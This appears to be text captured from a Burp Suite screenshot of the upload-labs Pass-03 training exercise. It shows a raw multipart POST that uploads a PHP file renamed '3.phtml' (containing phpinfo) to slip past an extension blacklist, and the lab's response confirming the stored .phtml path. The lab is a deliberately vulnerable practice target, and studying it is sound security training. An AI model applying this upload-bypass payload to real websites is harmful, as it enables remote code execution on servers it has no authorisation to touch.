 Send Cancel < > Target: http://192.168.100.8 ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.8/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data;
boundary=---------------------------491299511942
Content-Length: 322
Cookie: PHPSESSID=da886b59208f7d12908ee59907556b35
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------491299511942
Content-Disposition: form-data; name="upload_file";
filename="3.phtml"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------491299511942
Content-Disposition: form-data; name="submit"
上传
-----------------------------491299511942--
Response
Raw Headers Hex HTML Render
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202001070146382540.phtml"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a